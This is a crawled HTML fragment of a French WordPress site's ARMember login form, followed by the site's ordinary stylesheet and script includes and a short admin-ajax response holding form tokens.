						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_W2aI9EeYBK" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_W2aI9EeYBK"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_W2aI9EeYBK"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_W2aI9EeYBK" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_W2aI9EeYBK --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_W2aI9EeYBK"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_W2aI9EeYBK"    type="checkbox" id="arm-df__form-control_9_102_W2aI9EeYBK"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_W2aI9EeYBK">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_4EamG_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768984691" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="74009cc8b9" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_W2aI9EeYBK" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_7kgc5WKDAW" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_7kgc5WKDAW arm_login_form_other_links arm_login_form_fp_link_102_103_102_W2aI9EeYBK arm_form_popup_ahref" data-form_id="103_7kgc5WKDAW" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_kc02BvIAwx":"xvhxv648","102_W2aI9EeYBK":"4ys6gvgf"}